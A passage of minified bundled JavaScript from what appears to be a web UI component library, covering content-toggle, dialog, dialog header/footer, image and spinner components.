0:n(e)}),[n]);return(0,l.jsx)(r["default"],{...i,type:"label",tooltipContent:e,triggerElementRef:v,isOpen:h,onRequestOpen:()=>{p(true)},onRequestClose:()=>{p(false)},children:(0,l.jsx)(a["default"],{...u,isIcon:true,ref:_,onClick:m,children:(0,l.jsx)(g,{className:f})})})}));d.displayName="WtButtonIcon";const c=d;const u=c},83714:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(96153);var n=i(19649);const o={isElementVisible(e){return"undefined"!==typeof window&&null!==e.offsetParent},getContentHeight(e){if(0===e.scrollHeight)return"auto";return`${e.scrollHeight}px`},getInnerHeight(e){if("undefined"===typeof window)return 0;const{paddingTop:t,paddingBottom:i,marginTop:s,marginBottom:n}=window.getComputedStyle(e);return e.scrollHeight-parseInt(t,10)-parseInt(i,10)-parseInt(s,10)-parseInt(n,10)},getInnerWidth(e){if("undefined"===typeof window)return 0;const{paddingLeft:t,paddingRight:i,marginLeft:s,marginRight:n}=window.getComputedStyle(e);return e.scrollWidth-parseInt(t,10)-parseInt(i,10)-parseInt(s,10)-parseInt(n,10)},isInline({inline:e}){return"string"===typeof e&&e.length>0},isMultiInline({inline:e}){return e===n.INLINE_TYPES.MULTI},isSingleInline({inline:e}){return e===n.INLINE_TYPES.SINGLE},isWidthInvalid(e,{inline:t}){if(!o.isElementVisible(e))return false;if(!o.isSingleInline({inline:t}))return false;return o.getInnerWidth(e)<=e.offsetWidth+1},isHeightInvalid(e,{inline:t,readMore:i}){if(!o.isElementVisible(e))return false;if(!o.isMultiInline({inline:t})&&!i)return false;return o.getInnerHeight(e)<=e.offsetHeight},isSizeInvalid(e,t){return o.isWidthInvalid(e,t)||o.isHeightInvalid(e,t)},removeTabIndexOverrides(e){s["default"].makeActive(e)},setTabIndexOverrides(e){s["default"].makeInert(e)}};const a=o},16225:(e,t,i)=>{"use strict";i.d(t,{default:()=>m});var s=i(5015);var n=i(19649);var o=i(83714);var a=i(95989);var r=i(78537);var l=i(97418);function d(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const{isInline:c,isMultiInline:u,isSingleInline:h,isSizeInvalid:p,setTabIndexOverrides:v,removeTabIndexOverrides:_,getContentHeight:f}=o["default"];class g extends l["default"]{constructor(e,t={}){super();d(this,"state",{});d(this,"elements",{});d(this,"element",void 0);d(this,"options",void 0);d(this,"contentToggleCore",void 0);d(this,"_validateElements",(()=>{if(this.options.defaultOpen&&this.options.oneWay){false;return false}if(!this.element||!this.element.getAttribute("aria-controls")){false;return false}return true}));d(this,"_initializeElements",(()=>{var e,t;if(!this.element)return;this.elements={trigger:this.element,triggerWrapper:document.querySelector(`#${this.element.getAttribute("id")}-trigger-wrapper`),contentElement:document.getElementById(null!==(e=this.element.getAttribute("aria-controls"))&&void 0!==e?e:""),contentSummaryElement:document.getElementById(null!==(t=this.element.getAttribute("aria-describedby"))&&void 0!==t?t:"")};if(this.elements.trigger&&this.elements.contentElement){this.options.animate||this.elements.trigger.classList.add(n.CLASSES.NO_ANIMATION);this.options.readMore||this.options.oneWay||this.elements.trigger.setAttribute("aria-expanded",`${!!this.options.defaultOpen}`);this.elements.contentElement.setAttribute("aria-hidden",`${!this.options.defaultOpen}`);if(this.options.readMore){var i;this._setTriggerLabel(this.options.defaultOpen?this.options.readMoreLabelOpen:this.options.readMoreLabelClosed);null===(i=this.elements.contentSummaryElement)||void 0===i?void 0:i.setAttribute("aria-hidden",this.options.defaultOpen?"true":"false");this.elements.trigger.setAttribute("aria-describedby",!this.options.defaultOpen&&this.elements.contentSummaryElement?this.elements.contentSummaryElement.id:"")}if(this._shouldFallbackToSingle()){this._setMultiInlineToSingleInline();this.options.inline=n.INLINE_TYPES.SINGLE}}}));d(this,"_setOpenDefaultInline",(()=>{var e,t;null===(e=this.elements.contentElement)||void 0===e?void 0:e.classList.remove(n.CLASSES.TEXT_TRUNCATE.SINGLE);null===(t=this.elements.contentElement)||void 0===t?void 0:t.classList.remove(n.CLASSES.TEXT_TRUNCATE.MULTI)}));d(this,"_shouldFallbackToSingle",(()=>u(this.options)&&!r["default"].cssSupport("-webkit-line-clamp","3")));d(this,"_setMultiInlineToSingleInline",(()=>{this.options.inline=n.INLINE_TYPES.SINGLE;if(this.elements.trigger&&this.elements.contentElement){this.elements.trigger.dataset.inline=n.INLINE_TYPES.SINGLE;this.elements.contentElement.classList.remove(n.CLASSES.TEXT_TRUNCATE.MULTI);this.elements.contentElement.classList.add(n.CLASSES.TEXT_TRUNCATE.SINGLE);if(this.elements.contentElement.parentNode instanceof Element){this.elements.contentElement.parentNode.classList.remove(n.CLASSES.INLINE_CLASSES.MULTI);this.elements.contentElement.parentNode.classList.add(n.CLASSES.INLINE_CLASSES.SINGLE)}}}));d(this,"_removeContentToggle",(()=>{if(this.elements.contentElement){this.elements.contentElement.classList.remove.apply(this.elements.contentElement.classList,[...n.CLASSES.WT_CONTENT_TOGGLE]);this._removeTrigger()}}));d(this,"_removeTrigger",(()=>{if(this.elements.contentElement&&this.elements.trigger){this.elements.contentElement.setAttribute("aria-hidden","false");this.elements.trigger.parentNode instanceof Element&&this.elements.trigger.parentNode.removeChild(this.elements.trigger);this.elements.trigger=null}}));d(this,"_initializeCore",(()=>{const e={openState:this.options.defaultOpen?n.STATES.IS_OPEN:n.STATES.IS_CLOSED};this.contentToggleCore=new n["default"](this.options||{},e,this.elements);this.contentToggleCore.initialize();this.contentToggleCore.addListener((e=>{this.handleStateChange(e.openState)}))}));d(this,"handleStateChange",(e=>{switch(e){case n.STATES.IS_OPENING:this._handleOpening();break;case n.STATES.IS_OPEN:this._handleOpen();break;case n.STATES.IS_CLOSING:this._handleClosing();break;case n.STATES.IS_CLOSED:this._handleClosed();break;default:break}}));d(this,"_handleOpening",(()=>{if(this.elements.trigger&&(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)){this.elements.trigger.dispatchEvent(new CustomEvent(n.EVENTS.BEFORE_OPEN));if(this.options.animate){this.elements.contentElement.classList.add(n.CLASSES.IS_ANIMATING);this.elements.contentElement.style.maxHeight=f(this.elements.contentElement)}null!==this.elements.trigger.getAttribute("aria-expanded")&&this.elements.trigger.setAttribute("aria-expanded","true");this.elements.contentElement.setAttribute("aria-hidden","false");_(this.elements.contentElement);if(this.options.readMore){var e;this._setTriggerLabel(this.options.readMoreLabelOpen);null===(e=this.elements.contentSummaryElement)||void 0===e?void 0:e.setAttribute("aria-hidden","true");this.elements.trigger.setAttribute("aria-describedby","");document.activeElement===this.elements.trigger&&this.elements.contentElement.focus()}}}));d(this,"_handleOpen",(()=>{if(this.elements.trigger&&this.elements.contentElement){this.elements.trigger.dispatchEvent(new CustomEvent(n.EVENTS.OPEN));if(this.options.animate){this.elements.contentElement.classList.remove(n.CLASSES.IS_ANIMATING);this.elements.contentElement.style.removeProperty("max-height")}this.options.oneWay&&this.elements.trigger&&this._removeTrigger();h(this.options)?this.elements.contentElement.classList.remove(n.CLASSES.TEXT_TRUNCATE.SINGLE):u(this.options)&&this.elements.contentElement.classList.remove(n.CLASSES.TEXT_TRUNCATE.MULTI)}if(this.options.readMore){var e;null===(e=this.elements.triggerWrapper)||void 0===e?void 0:e.classList.add(n.CLASSES.READ_MORE_TRIGGER_WRAPPER_CLASSES.open)}}));d(this,"_handleClosing",(()=>{if(this.elements.trigger&&(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)){this.elements.trigger.dispatchEvent(new CustomEvent(n.EVENTS.BEFORE_CLOSE));if("undefined"!==typeof window&&this.options.animate&&!c(this.options)){this.elements.contentElement.style.maxHeight=f(this.elements.contentElement);window.requestAnimationFrame((()=>{if(this.elements.contentElement){this.elements.contentElement.classList.add(n.CLASSES.IS_ANIMATING);this.elements.contentElement.style.maxHeight="0"}}))}null!==this.elements.trigger.getAttribute("aria-expanded")&&this.elements.trigger.setAttribute("aria-expanded","false");v(this.elements.contentElement);if(this.options.readMore){var e;this._setTriggerLabel(this.options.readMoreLabelClosed);null===(e=this.elements.contentSummaryElement)||void 0===e?void 0:e.setAttribute("aria-hidden","false");this.elements.trigger.setAttribute("aria-describedby",this.elements.contentSummaryElement?this.elements.contentSummaryElement.id:"")}h(this.options)?this.elements.contentElement.classList.add(n.CLASSES.TEXT_TRUNCATE.SINGLE):u(this.options)&&this.elements.contentElement.classList.add(n.CLASSES.TEXT_TRUNCATE.MULTI)}}));d(this,"_handleClosed",(()=>{var e;if(this.elements.trigger&&this.elements.contentElement){this.elements.trigger.dispatchEvent(new CustomEvent(n.EVENTS.CLOSE));if(this.options.animate&&!c(this.options)){this.elements.contentElement.classList.remove(n.CLASSES.IS_ANIMATING);this.elements.contentElement.removeAttribute("style")}this.elements.contentElement.setAttribute("aria-hidden","true")}null===(e=this.elements.triggerWrapper)||void 0===e?void 0:e.classList.remove(n.CLASSES.READ_MORE_TRIGGER_WRAPPER_CLASSES.open)}));d(this,"_setTriggerLabel",(e=>{var t;if(!this.elements.trigger)return;const i=null!==(t=this.elements.trigger.querySelector("[data-label-element]"))&&void 0!==t?t:this.elements.trigger;i.innerHTML=e}));d(this,"toggle",(()=>this.contentToggleCore?this.contentToggleCore.toggle():Promise.resolve()));d(this,"open",(()=>this.contentToggleCore?this.contentToggleCore.open():Promise.resolve()));d(this,"close",(()=>this.contentToggleCore?this.contentToggleCore.close():Promise.resolve()));this.options=n.DEFAULT_OPTIONS;if(!(0,s["default"])(e,"WtContentToggle - The element provided to the constructor does not exist"))return;this.element=e;this.options={...n.DEFAULT_OPTIONS,...t,...(0,a["default"])(this.element)};if(this._validateElements()){this._initializeElements();if(!this.options.defaultOpen&&this.elements.contentElement&&(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)&&p(this.elements.contentElement,this.options)){this.elements.contentElement.dispatchEvent(new CustomEvent(n.EVENTS.INVALID_SIZE));this._removeContentToggle();return}this._initializeCore();(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)&&!this.options.defaultOpen&&v(this.elements.contentElement);c(this.options)&&this.options.defaultOpen&&this._setOpenDefaultInline();this.elements.trigger&&this.contentToggleCore&&this.elements.trigger.addEventListener("click",this.contentToggleCore.toggle.bind(this.contentToggleCore))}}}const m=g},19649:(e,t,i)=>{"use strict";i.d(t,{CLASSES:()=>h,DEFAULT_OPTIONS:()=>r,EVENTS:()=>_,INLINE_TYPES:()=>u,STATES:()=>d,default:()=>g});var s=i(97418);var n=i(12405);function o(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const a={OPEN_ANIMATION_TIMEOUT:200,CLOSE_ANIMATION_TIMEOUT:200,OPEN_READMORE_LABEL:"Less",CLOSED_READMORE_LABEL:"More"};const r={animate:true,oneWay:false,defaultOpen:false,readMore:false,inline:null,readMoreLabelOpen:a.OPEN_READMORE_LABEL,readMoreLabelClosed:a.CLOSED_READMORE_LABEL};const l={trigger:null,contentElement:null,contentSummaryElement:null};const d={IS_CLOSED:"isClosed",IS_OPENING:"isOpening",IS_OPEN:"isOpen",IS_CLOSING:"isClosing"};const c={openState:d.IS_CLOSED};const u={SINGLE:"single",MULTI:"multi"};const h={BTN:"wt-content-toggle--btn",BTN_ICON:"wt-content-toggle--btn__icon",WITH_ICON:"wt-content-toggle--with-icon",IS_ANIMATING:"wt-content-toggle--is-animating",NO_ANIMATION:"wt-content-toggle--no-animation",WIDTH_FULL:"wt-content-toggle--full-width",WIDTH_FLUSH:"wt-content-toggle--full-width wt-content-toggle--flush",BODY:"wt-content-toggle__body",CONDENSED:"wt-content-toggle__body--condensed",ELLIPSIS_TOGGLE:"wt-content-toggle--ellipsis-btn",READ_MORE_BODY_TRUNCATED:"wt-content-toggle__body--truncated",READ_MORE_SIZE_CLASSES:{small:"wt-content-toggle__body--truncated-01",medium:"wt-content-toggle__body--truncated-02",large:"wt-content-toggle__body--truncated-03",hidden:"wt-content-toggle__body--truncated-00"},READ_MORE_TRIGGER_WRAPPER_CLASSES:{centered:"wt-text-center-xs",open:"wt-mt-xs-1"},WT_CONTENT_TOGGLE:["wt-content-toggle__body","wt-content-toggle__body--truncated","wt-content-toggle__body--truncated-01","wt-content-toggle__body--truncated-02","wt-content-toggle__body--truncated-03","wt-content-toggle__body--truncated-00"],INLINE_CLASSES:{SINGLE:"wt-content-toggle--truncated-inline-single",MULTI:"wt-content-toggle--truncated-inline-multi"},TEXT_TRUNCATE:{SINGLE:"wt-text-truncate",MULTI:"wt-text-truncate--multi-line"}};const p={SMALL:"small",MEDIUM:"medium",LARGE:"large",HIDDEN:"hidden"};const v={FULL:"full",FLUSH:"flush"};const _={BEFORE_OPEN:"wtContentToggleBeforeOpen",OPEN:"wtContentToggleOpen",BEFORE_CLOSE:"wtContentToggleBeforeClose",CLOSE:"wtContentToggleClose",INVALID_SIZE:"wtContentToggleInvalidSize"};class f extends s["default"]{constructor(e,t,i){var s;super();o(this,"options",void 0);o(this,"elements",void 0);o(this,"state",void 0);o(this,"_animationTimeout",void 0);o(this,"initialize",(()=>{}));o(this,"shouldOpen",(()=>this.state.openState===d.IS_CLOSING||this.state.openState===d.IS_CLOSED));o(this,"open",(()=>{if(this.state.openState===d.IS_OPENING||this.state.openState===d.IS_OPEN)return Promise.resolve();this.setState({openState:d.IS_OPENING});this._animationTimeout=new n["default"](this.options.animate?a.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{this.setState({openState:d.IS_OPEN});this._animationTimeout=null}))}));o(this,"close",(()=>{if(this.state.openState===d.IS_CLOSING||this.state.openState===d.IS_CLOSED)return Promise.resolve();this.setState({openState:d.IS_CLOSING});this._animationTimeout=new n["default"](this.options.animate?a.CLOSE_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{this.setState({openState:d.IS_CLOSED});this._animationTimeout=null}))}));o(this,"toggle",(()=>{this._animationTimeout&&this._animationTimeout.cancel();return this.shouldOpen()?this.open():this.close()}));this.options={...r,...e};this.elements={...l,...i};const u=this.options.defaultOpen?d.IS_OPEN:d.IS_CLOSED;const h=null!==(s=t.openState)&&void 0!==s?s:u;this.state={...c,...t,openState:h};this._animationTimeout=null}}const g=f},48277:(e,t,i)=>{"use strict";i.d(t,{default:()=>g});var s=i(46544);var n=i(15281);var o=i(93557);var a=i(12849);var r=i(99771);var l=i(87882);var d=i(24527);var c=i.n(d);var u=i(7668);var h=i(67507);const p=(0,s.forwardRef)((function e({onDismiss:t,isOpen:i,imageSrc:r,classNames:l,size:d,children:u,initialFocus:p,...v},_){const f=(0,s.useRef)(null);const g=(0,o.useDialog)(f.current,{onRequestClose:t,isOpen:i,role:"dialog"});const m=c()(l,"wt-brand-dialog",d?`wt-brand-dialog--size-${d}`:"");return(0,h.jsx)(n.WtDialogContextProvider,{dialog:g,onDismiss:t,type:"brand-dialog",role:"dialog",children:(0,h.jsx)(o.WtDialogBase,{initialFocus:p,children:(0,h.jsxs)("div",{"data-clg-id":"WtBrandDialog",className:c()("wt-brand-dialog__wrapper",`wt-brand-dialog__wrapper--transitionState-${g.transitionState.status}`),ref:f,"data-wt-dialog-root":true,children:[(0,h.jsx)("div",{className:"wt-brand-dialog__closebutton__wrapper",children:(0,h.jsx)(a.WtDialogCloseButton,{styleType:"primary",light:true})}),(0,h.jsx)("div",{...v,...g.dialogProps,className:m,ref:_,children:u})]})})})}));const v=({children:e})=>{(0,n.useDialogContext)();return(0,h.jsx)(u.FocusableScrollContainer,{className:"wt-brand-dialog__body__container",children:e})};const _=(0,s.forwardRef)((function e({headerText:t,children:i,size:s="narrow",onDismissContent:n,callToActionContent:o,footerText:d,imageSrc:c,imageAltText:u,onCallToAction:_,...f},g){return(0,h.jsxs)(p,{ref:g,size:s,initialFocus:'h2[tabindex="-1"]',...f,children:[(0,h.jsx)(l.WtDialogHeaderImage,{imageSrc:c,imageAltText:u}),(0,h.jsx)(a.WtBrandDialogHeader,{children:t}),(0,h.jsx)(v,{children:i}),(0,h.jsx)(r.WtBrandDialogFooter,{footerText:d,dismissActionProps:{children:n},primaryActionProps:{children:o,onClick:_}})]})}));Object.assign(_,{Root:p,Header:a.WtBrandDialogHeader,HeaderImage:l.WtDialogHeaderImage,Body:v,Footer:r.WtBrandDialogFooter});const f=_;const g=f},7976:(e,t,i)=>{"use strict";i.d(t,{default:()=>g});var s=i(46544);var n=i(15281);var o=i(93557);var a=i(12849);var r=i(99771);var l=i(43324);var d=i(7668);var c=i(24527);var u=i.n(c);var h=i(67507);const p=({children:e})=>{(0,n.useDialogContext)();return(0,h.jsx)(d.FocusableScrollContainer,{className:`wt-dialog__body__container`,children:e})};const v=(0,s.forwardRef)((function e({onDismiss:t,children:i,isOpen:a,disableScrollLock:r,className:d,size:c="base",...p},v){const _=(0,s.useRef)(null);const f=(0,l.useMergedRef)(v,_);const g=(0,o.useDialog)(_.current,{isOpen:a,disableScrollLock:r,onRequestClose:t,role:"dialog"});const m=u()(d,"wt-dialog",c?`wt-dialog--size-${c}`:null,`wt-dialog--transitionState-${g.transitionState.status}`);return(0,h.jsx)(n.WtDialogContextProvider,{type:"dialog",onDismiss:t,dialog:g,role:"dialog",children:(0,h.jsx)(o.WtDialogBase,{children:(0,h.jsx)("div",{"data-clg-id":"WtDialog",...p,className:m,...g.dialogProps,ref:f,"data-wt-dialog-root":true,children:i})})})}));const _=(0,s.forwardRef)((({headerText:e,subHeaderText:t,classNames:i,children:s,size:n="base",onDismiss:o,onDismissContent:l,onCallToAction:d,callToActionContent:c,onTertiaryAction:_,onTertiaryContent:f,isOpen:g,disableScrollLock:m,...E},b)=>(0,h.jsxs)(v,{...E,isOpen:g,disableScrollLock:m,onDismiss:o,className:u()(...null!==i&&void 0!==i?i:[]),size:n,ref:b,children:[(0,h.jsx)(a.WtDialogHeader,{subHeaderText:t,children:e}),(0,h.jsx)(p,{children:s}),(0,h.jsx)(r.WtDialogFooter,{dismissActionProps:{children:l},primaryActionProps:{onClick:d,children:c},secondaryActionProps:{onClick:_,children:f}})]})));_.displayName="WtDialog";Object.assign(_,{Root:v,Body:p,Header:a.WtDialogHeader,Footer:r.WtDialogFooter});const f=_;const g=f},93557:(e,t,i)=>{"use strict";i.d(t,{WtDialogBase:()=>f,useDialog:()=>_});var s=i(67577);var n=i.n(s);var o=i(46544);var a=i(97854);var r=i(90927);var l=i(24527);var d=i.n(l);var c=i(13546);var u=i(92297);var h=i(15281);var p=i(92402);var v=i(67507);function _(e,{isOpen:t,disableScrollLock:i,onRequestClose:s,role:n="dialog"}){(0,p.usePreventScroll)({isDisabled:!t||i});const a=(0,c["default"])("use-dialog");const l=`${a}-title`;const[d,h]=(0,r.useTransitionState)({preEnter:true,unmountOnExit:true,mountOnEnter:true,timeout:false?0:300,initialEntered:t});const v=(0,u.useEvent)(s);(0,o.useEffect)((()=>{h(t)}),[h,t]);const _=(0,o.useCallback)((t=>{var i;if((null===(i=document.activeElement)||void 0===i?void 0:i.closest("[data-wt-dialog-root]"))!==e)return;"Escape"===t.key&&v()}),[e,v]);(0,o.useEffect)((()=>{if(!t)return;document.addEventListener("keydown",_);return()=>{document.removeEventListener("keydown",_)}}),[t,_]);return{transitionState:d,dialogProps:{"aria-modal":true,tabIndex:-1,role:n,id:a,"aria-labelledby":l},closeButtonProps:{onClick:v},titleProps:{id:l}}}function f({children:e,initialFocus:t}){const{dialog:i}=(0,h.useDialogContext)();const{transitionState:n}=i;const[r]=(0,o.useState)((()=>(0,a.createPortalDestination)("screen-covers")));const{status:l}=n;if(!r||"unmounted"===l)return null;return(0,o.createPortal)((0,v.jsxs)("div",{className:"wt-dialog-container",children:[(0,v.jsx)("div",{"data-clg-id":"WtDialogBase",className:d()("wt-dialog-container__backdrop",`wt-dialog-container__backdrop--transitionState-${l}`)}),(0,v.jsx)(s.FocusTrap,{active:"entered"===l,focusTrapOptions:{escapeDeactivates:true,clickOutsideDeactivates:false,fallbackFocus:'[tabindex="-1"]',initialFocus:t},children:e})]}),r)}},99771:(e,t,i)=>{"use strict";i.d(t,{WtBrandDialogFooter:()=>p,WtDialogFooter:()=>u,WtSheetFooter:()=>v});var s=i(15281);var n=i(42820);var o=i(10629);var a=i(18421);var r=i(61894);var l=i(67507);const d=(0,r.msg)({content:"Confirm"});const c=(0,r.msg)({content:"Cancel"});const u=({primaryActionProps:e,dismissActionProps:t,secondaryActionProps:i})=>{var r;const{onDismiss:c}=(0,s.useDialogContext)();const u=(0,o.useWindowBreakpoint)();const h=a["default"].isAtOrBelow("sm",u);const p={...t,onClick(e){var i;null===t||void 0===t||null===(i=t.onClick)||void 0===i?void 0:i.call(t,e);c()}};const v={...e,children:null!==(r=null===e||void 0===e?void 0:e.children)&&void 0!==r?r:d};return(0,l.jsxs)("div",{"data-clg-id":"WtDialogFooter",className:"wt-dialog__footer__container",children:[!h&&(0,l.jsxs)(l.Fragment,{children:[(null===p||void 0===p?void 0:p.children)&&(0,l.jsx)(n["default"],{...p,styleType:"secondary"}),(0,l.jsxs)("div",{className:"wt-dialog__footer__container__buttons",children:[(null===i||void 0===i?void 0:i.children)&&(0,l.jsx)(n["default"],{...i,styleType:"tertiary"}),(0,l.jsx)(n["default"],{...v,styleType:"primary"})]})]}),h&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(n["default"],{...v,styleType:"primary",className:"wt-width-full"}),(null===i||void 0===i?void 0:i.children)&&(0,l.jsx)(n["default"],{...i,styleType:"tertiary",className:"wt-width-full"}),(null===p||void 0===p?void 0:p.children)&&(0,l.jsx)(n["default"],{...p,styleType:"secondary",className:"wt-width-full"})]})]})};const h=({hideDismissButton:e,onDismissContent:t,dismissActionProps:i,primaryActionProps:s})=>{var n;const{onDismiss:o}=useDialogContext();const a=useWindowBreakpoint();const r=Media.isAtOrBelow("sm",a);const l={...s,children:null!==(n=null===s||void 0===s?void 0:s.children)&&void 0!==n?n:d};const u={children:null!==t&&void 0!==t?t:c,...i};return _jsx("div",{"data-clg-id":"WtPromptFooter",className:"wt-prompt__footer__container",children:_jsxs("div",{className:"wt-prompt__footer__container__buttons",children:[!e&&_jsx(WtButton,{...u,styleType:"secondary",className:"wt-width-full",onClick:e=>{var t;null===i||void 0===i||null===(t=i.onClick)||void 0===t?void 0:t.call(i,e);o()}}),_jsx(WtButton,{...l,styleType:"primary",className:!e||r?"wt-width-full":void 0})]})})};const p=({footerText:e,primaryActionProps:t,dismissActionProps:i})=>{var o;const{onDismiss:a}=(0,s.useDialogContext)();const r={...null!==i&&void 0!==i?i:{},onClick(e){var t;null===i||void 0===i||null===(t=i.onClick)||void 0===t?void 0:t.call(i,e);a()}};const c={...t,children:null!==(o=null===t||void 0===t?void 0:t.children)&&void 0!==o?o:d};return(0,l.jsxs)("div",{"data-clg-id":"WtBrandDialogFooter",className:"wt-brand-dialog__footer",children:[(0,l.jsxs)("div",{className:"wt-brand-dialog__footer__buttons",children:[(null===r||void 0===r?void 0:r.children)&&(0,l.jsx)(n["default"],{...r,styleType:"secondary",className:"wt-brand-dialog__footer__button"}),(0,l.jsx)(n["default"],{...c,styleType:"primary",className:"wt-brand-dialog__footer__button"})]}),e&&(0,l.jsx)("p",{className:"wt-brand-dialog__footer__subtext",children:e})]})};const v=({primaryActionProps:e,dismissActionProps:t})=>{var i;const{onDismiss:r}=(0,s.useDialogContext)();const c=(0,o.useWindowBreakpoint)();const u=a["default"].isAtOrBelow("sm",c);const h={...t,onClick(e){var i;null===t||void 0===t||null===(i=t.onClick)||void 0===i?void 0:i.call(t,e);r()}};const p={...e,children:null!==(i=null===e||void 0===e?void 0:e.children)&&void 0!==i?i:d};return(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("div",{className:"wt-sheet__footer__container","data-clg-id":"WtSheetFooter","data-testid":"wt-sheet-footer",children:[!u&&(0,l.jsxs)("div",{className:"wt-sheet__footer__container__buttons",children:[(null===h||void 0===h?void 0:h.children)&&(0,l.jsx)(n["default"],{...h,styleType:"secondary"}),(0,l.jsx)(n["default"],{...p,styleType:"primary"})]}),u&&(0,l.jsxs)("div",{className:"wt-sheet__footer__container__buttons",children:[(null===h||void 0===h?void 0:h.children)&&(0,l.jsx)(n["default"],{...h,styleType:"secondary",className:"wt-width-full"}),(0,l.jsx)(n["default"],{...p,styleType:"primary",className:"wt-width-full"})]})]})})}},12849:(e,t,i)=>{"use strict";i.d(t,{WtBrandDialogHeader:()=>p,WtDialogCloseButton:()=>c,WtDialogHeader:()=>u,WtSheetHeader:()=>h});var s=i(15281);var n=i(42820);var o=i(55179);var a=i(10629);var r=i(18421);var l=i(61894);var d=i(67507);const c=({styleType:e="tertiary",light:t})=>{const{type:i,onDismiss:a}=(0,s.useDialogContext)();return(0,d.jsx)(n["default"],{isIcon:true,small:true,styleType:e,light:t,"aria-label":(0,l.msg)({content:"Close"}),className:`wt-${i}__header__closebutton`,onClick:a,"data-testid":"wt-dialog-close-btn","data-clg-id":"WtDialogCloseBtn",children:(0,d.jsx)(o["default"],{className:"wt-icon--smaller-xs"})})};const u=e=>{const{type:t,dialog:{titleProps:i}}=(0,s.useDialogContext)();const{children:n,subHeaderText:o,hideCloseButton:l}=e;const u=(0,a.useWindowBreakpoint)();const h=r["default"].isAtOrBelow("sm",u);const p=h&&"prompt"===t;const v=p?{tabIndex:0}:{tabIndex:-1};return(0,d.jsxs)("div",{"data-clg-id":"WtDialogHeader",className:`wt-${t}__header__container`,children:[(0,d.jsxs)("div",{className:`wt-${t}__header`,children:[(0,d.jsx)("h2",{...v,...i,tabIndex:-1,className:`wt-${t}__header__heading`,children:n}),!l&&(0,d.jsx)(c,{})]}),o&&(0,d.jsx)("p",{className:`wt-${t}__header__subtext`,children:o})]})};const h=e=>{const{dialog:{titleProps:t}}=(0,s.useDialogContext)();const{children:i}=e;return(0,d.jsxs)("div",{"data-clg-id":"WtSheetHeader",className:"wt-sheet__header",children:[(0,d.jsx)("h2",{...t,tabIndex:-1,className:"wt-sheet__header__heading",children:i}),(0,d.jsx)(c,{})]})};const p=e=>{const{dialog:{titleProps:t}}=(0,s.useDialogContext)();const{children:i}=e;return(0,d.jsx)("div",{"data-clg-id":"WtBrandDialogHeader",className:"wt-brand-dialog__header__container",children:(0,d.jsxs)("div",{className:"wt-brand-dialog__header",children:[(0,d.jsx)("h2",{...t,tabIndex:-1,className:"wt-brand-dialog__header__heading",children:i}),(0,d.jsx)("span",{className:"wt-brand-dialog__header__closebutton__wrapper",children:(0,d.jsx)(c,{})})]})})}},87882:(e,t,i)=>{"use strict";i.d(t,{WtDialogHeaderImage:()=>o});var s=i(73400);var n=i(67507);const o=({imageSrc:e,imageAltText:t})=>(0,n.jsx)(n.Fragment,{children:e&&t&&(0,n.jsx)("div",{"data-clg-id":"WtDialogHeaderImage",className:"wt-brand-dialog__header__image",children:(0,n.jsx)(s["default"],{alt:t,src:e,aspectRatio:2/1,sizing:{unit:"vw",xs:100,sm:50,md:33,lg:50,xl:33}})})})},15281:(e,t,i)=>{"use strict";i.d(t,{WtDialogContextProvider:()=>r,useDialogContext:()=>a});var s=i(46544);var n=i(67507);const o=(0,s.createContext)(void 0);const a=()=>{const e=(0,s.useContext)(o);if(!e)throw new Error("Missing DialogProvider ancestor");return e};const r=({children:e,type:t,onDismiss:i,dialog:a,role:r="dialog"})=>{const l=(0,s.useMemo)((()=>({type:t,onDismiss:i,dialog:a,role:r})),[t,i,a,r]);return(0,n.jsx)(o.Provider,{value:l,children:e})}},73400:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(24527);var o=i.n(n);var a=i(79794);var r=i(67507);const l=({alt:e,src:t,aspectRatio:i,sizing:n,className:l,style:d,fallbackContent:c,deprecatedExplicitSize:u,retinaMultiplier:h,...p})=>{const v=s["default"].useRef(null);const[_,f]=s["default"].useState((()=>true));const[g,m]=s["default"].useState((()=>false));const E=s["default"].useCallback((e=>{var t;null===(t=p.onLoad)||void 0===t?void 0:t.call(p,e);m(false);f(false)}),[p]);const b=s["default"].useCallback((e=>{var t;null===(t=p.onError)||void 0===t?void 0:t.call(p,e);m(true);f(false)}),[p]);s["default"].useEffect((()=>{var e;if(null!==(e=v.current)&&void 0!==e&&e.complete){0===v.current.naturalHeight&&m(true);f(false)}}),[]);const y=o()(["wt-image",l],{"wt-skeleton-ui":_,"wt-skeleton-ui--img":_,"wt-image--cover":!(null!==l&&void 0!==l?l:"").includes("wt-object-fit-")});const S="listing"===i?a.ASPECT_RATIO_LISTING:"square"===i?a.ASPECT_RATIO_SQUARE:i;const T=(0,a["default"])({src:t,sizing:n,aspectRatio:S,deprecatedExplicitSize:u,retinaMultiplier:h});const w=g&&void 0!==c;return(0,r.jsxs)(r.Fragment,{children:[w&&(0,r.jsx)(r.Fragment,{children:c}),!w&&(0,r.jsx)("img",{"data-clg-id":"WtImage",...p,ref:v,style:{...d,aspectRatio:`${S}`},className:y,alt:e,...T,onLoad:E,onError:b})]})};const d=s["default"].memo(l);d.displayName="WtImage";const c=d},89327:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});const s={LIGHT:"wt-spinner--light"};const n={low:"wt-spinner--01",medium:"wt-spinner--02",high:"wt-spinner--03"};const o={small:"wt-skeleton-ui--width-40",medium:"wt-skeleton-ui--width-60",large:"wt-skeleton-ui--width-80"};const a={BASE:"wt-skeleton-ui",CUSTOM_COLOR:"wt-skeleton-ui--custom-color",BUTTON:"wt-skeleton-ui--button",BUTTON_SMALL:"wt-skeleton-ui--button__small",IMAGE_LANDSCAPE:"wt-skeleton-ui--image-landscape",IMAGE_SQUARE:"wt-skeleton-ui--image-square"};const r="wt-spinner--03__background";const 